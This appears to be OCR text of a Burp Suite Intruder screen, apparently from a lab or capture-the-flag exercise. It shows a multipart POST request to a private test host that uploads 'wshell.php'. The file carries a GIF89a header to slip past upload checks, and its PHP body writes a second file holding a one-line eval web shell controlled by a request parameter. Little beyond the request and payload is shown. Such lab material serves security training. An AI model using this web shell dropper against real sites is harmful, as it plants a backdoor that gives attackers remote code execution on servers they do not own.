 Positions Payloads Options
Payload Positions
Start
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST / HTTP/1.1
2 Host: 192.168.10.41:32772
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.§3§
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.10.41:32772/
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data;
boundary=---------------------------14607144826134
13 Content-Length: 384
14
15 -----------------------------14607144826134
16 Content-Disposition: form-data; name="file"; filename="wshell.php"
17 Content-Type: application/octet-stream
18
19 GIF89a
20 <?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[xixi]);?>');?>
Add §
Clear
Auto